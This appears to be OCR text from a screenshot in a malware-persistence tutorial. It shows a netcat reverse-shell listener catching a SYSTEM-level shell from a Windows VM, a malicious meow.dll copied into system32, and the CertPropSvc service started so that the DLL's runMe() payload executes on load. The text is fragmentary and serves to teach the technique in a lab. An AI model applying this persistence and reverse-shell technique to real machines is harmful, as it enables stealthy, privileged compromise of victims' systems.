 pers.c U
meow.cpp U
meow2.cpp U
2025-0
cocomelonc@pop-os: ~
cocomelonc@pop-os: ~/hacking/cybersec_blog/...
mc [cocomelonc@pop-os]:~/hac
11
12
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
cocomelonc@pop-os:~$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.198 4
Microsoft Windows [Version 10.0.19045
(c) Microsoft Corporation. All rights
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>systeminfo
systeminfo
Host Name: DESKTOP-MH
OS Name: Microsoft
OS Version: 10.0.19045
OS Manufacturer: Microsoft
OS Configuration: Standalone
OS Build Type: Multiproce
Registered Owner: user
Registered Organization:
Product ID: 00330-8000
Original Install Date: 3/31/2025
48 switch (nReason) {
49 case DLL_PROCESS_ATTACH:
50 runMe();
win11 on QEMU/KVM
File Virtual Machine View Send Key
Administrator: Windows PowerShell
PS C:\Windows\system32> cp Z:\2025-09-14-malware-pers-28\meow.dll .\
PS C:\Windows\system32> dir meow.dll
Mode
----
-a--
PS C
Administrator: Command Prompt
C:\Windows\system32>sc stop CertPropSvc
[SC] ControlService FAILED 1062:
The service has not been started.
C:\Windows\system32>sc start CertPropSvc
SERVICE_NAME: CertPropSvc
TYPE : 30 WIN32
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 4784
FLAGS :
C:\Windows\system32>
Type here to search
12°C Partly sunny
1:44 AM
9/17/2025
3
Install Show Recommendations
master* 0 0
Ln 43, Col 5 Spaces: 2 UTF-8 LF C++